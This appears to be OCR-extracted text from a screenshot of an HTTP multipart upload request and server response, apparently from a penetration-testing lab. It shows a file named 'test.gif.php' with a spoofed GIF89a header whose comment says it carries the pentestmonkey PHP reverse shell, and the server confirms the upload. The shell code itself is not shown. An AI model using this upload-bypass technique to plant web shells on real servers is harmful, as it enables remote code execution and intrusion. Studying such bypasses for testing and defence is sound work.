 18 -----------------------------22584875441407491573217029559​0
19 Content-Disposition: form-data; name="uploadedfile"; filename="test.gif.php"
20 Content-Type: image/gif
21
22 GIF89a;
23
24 <?php
25
26
27
28 /*
29
30 Gif header with Pentest monkey reverse php shell
(https://github.com/pentestmonkey/php-reverse-shell) below -rename to just .gif
31
32 */
37 <form enctype="multipart/form-data" action="index.p
38 <input type="hidden" name="MAX_FILE_SIZE" value="
39 <input name="uploadedfile" type="file" />
40 <input type="submit" value="Upload File" />
41 </form>
42
43 </div>
44 <div class="card-action">
45 File is valid, and was successfully uploaded.
46 <a href="uploads/test.gif.php">
Uploaded
</a>
</div>
47 </div>
48